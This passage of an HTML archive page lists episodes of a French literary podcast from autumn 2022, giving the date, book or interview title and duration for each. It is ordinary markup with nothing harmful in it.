            <td class="duration">
                                0:03:41
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 décembre 2022 4:22 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/des-hommes-en-devenir">
                    <strong>Des hommes en devenir</strong><br>
                    de Bruce Machart, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:39
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 décembre 2022 4:48 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-tout-puissants">
                    <strong>Les tout puissants</strong><br>
                    de Mirwais Ahmadzai , chez Seguier
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 novembre 2022 9:53 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/recale-par-capio">
                    <strong>Recalé par Capio</strong><br>
                    de Hjorth & Rosenfeldt, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:05
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 novembre 2022 9:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/recale-par-sylvie">
                    <strong>Recalé par Sylvie</strong><br>
                    de Hjorth & Rosenfeldt, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:28 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-david-berue">
                    <strong>ITW David Bérué</strong><br>
                    Affiches de rock français
                </a>
            </td>
            <td class="duration">
                                0:11:19
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:22 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-lucas-belvaux">
                    <strong>ITW Lucas Belvaux</strong><br>
                    pour Les Tourmentés chez Alma éditeur
                </a>
            </td>
            <td class="duration">
                                0:09:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:18 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-herve-moisan">
                    <strong>ITW Hervé Moisan</strong><br>
                    pour Johnny et moi, chez Camion Blanc
                </a>
            </td>
            <td class="duration">
                                0:17:00
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    16 novembre 2022 12:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/putzy">
                    <strong>Putzy</strong><br>
                    de Thomas Snégaroff, chez Folio
                </a>
            </td>
            <td class="duration">
                                0:04:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    16 novembre 2022 11:34 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-serpent-majuscule">
                    <strong>Le serpent majuscule</strong><br>
                    de Pierre Lemaitre, chez Le livre de Poche
                </a>
            </td>
            <td class="duration">
                                0:03:18
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 novembre 2022 6:47 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-fee-cinema">
                    <strong>La fée cinéma</strong><br>
                    de Alice Guy, chez Gallimard
                </a>
            </td>
            <td class="duration">
                                0:04:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 novembre 2022 6:30 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-collectionneur">
                    <strong>Le collectionneur</strong><br>
                    de Christine Orban, chez Libretto
                </a>
            </td>
            <td class="duration">
                                0:03:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 novembre 2022 10:10 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/fille">
                    <strong>Fille</strong><br>
                    de Camille Laurens, chez Folio
                </a>
            </td>
            <td class="duration">
                                0:02:22
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 novembre 2022 9:56 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lami">
                    <strong>L'ami</strong><br>
                    de Tiffany Tavernier, aux éditions Points
                </a>
            </td>
            <td class="duration">
                                0:04:21
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 novembre 2022 10:53 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/linventeur">
                    <strong>L'iventeur</strong><br>
                    de Miguel Bonnefoy, chez Rivages
                </a>
            </td>
            <td class="duration">
                                0:04:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 novembre 2022 10:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-les-temps-sauvages">
                    <strong>ITW de Nicolas Vassal</strong><br>
                    Librairie Les temps sauvages
                </a>
            </td>
            <td class="duration">
                                0:11:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 octobre 2022 4:15 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-michel-douard">
                    <strong>ITW Michel Douard</strong><br>
                    pour Tout feu tout flamme, chez Eyrolles
                </a>
            </td>
            <td class="duration">
                                0:12:20
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2022 4:01 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-geoffrey-le-guilcher">
                    <strong>ITW de Geoffrey le Guilcher</strong><br>
                    La pierre jaune, chez Folio SF
                </a>
            </td>
            <td class="duration">
                                0:09:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2022 3:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-emission-du-25-10-2022">
                    <strong>DPSLY, l'émission du 25/10/2022</strong><br>
                    Librairie Les temps sauvages
                </a>
            </td>
            <td class="duration">
                                0:58:24
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    20 octobre 2022 10:39 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/justice-indienne">
                    <strong>Justice indienne</strong><br>
                    de David Heska Wanbli Weiden, chez Gallmeister / Totem
                </a>
            </td>
            <td class="duration">
                                0:04:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    20 octobre 2022 10:24 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-mystere-de-sammy-went">
                    <strong>Le mystère de Sammy Went</strong><br>
                    de Christian White, chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:08
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 octobre 2022 9:52 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-republique-des-faibles">
                    <strong>La république des faibles</strong><br>
                    de Gwenaël Bulteau, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 octobre 2022 11:47 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/levasion-de-cacalou">
                    <strong>L'évasion de Cacalou</strong><br>
                    de Léonce Bourliaguet, chez Hachette
                </a>
            </td>
            <td class="duration">
                                0:03:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2022 6:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/carlos">
                    <strong>Carlos</strong><br>
                    de Jérémy Bouquin, chez  Cairn Eds
                </a>
            </td>
            <td class="duration">
                                0:03:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 octobre 2022 6:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-petite-maison-son-histoire">
                    <strong>La petite maison, son histoire</strong><br>
                    de Virginia Lee Burton
                </a>
            </td>
            <td class="duration">
                                0:04:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 octobre 2022 6:19 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-julie-bonnie">
                    <strong>ITW de Julie Bonnie</strong><br>
                    L'ile aux cigales, édité chez Albin Michel
                </a>
            </td>
            <td class="duration">
                                0:09:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2022 10:20 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-reseau-pourpre">
                    <strong>Le réseau pourpre</strong><br>
                    de Carmen Mola, édité chez Actes Sud
                </a>
            </td>
            <td class="duration">
                                0:03:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2022 10:20 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-flute-enchantee">
                    <strong>La flute enchantée</strong><br>
                    Nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:34
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 septembre 2022 12:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/manuel-des-castors-juniors">
                    <strong>Manuel des castors juniors</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:09:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
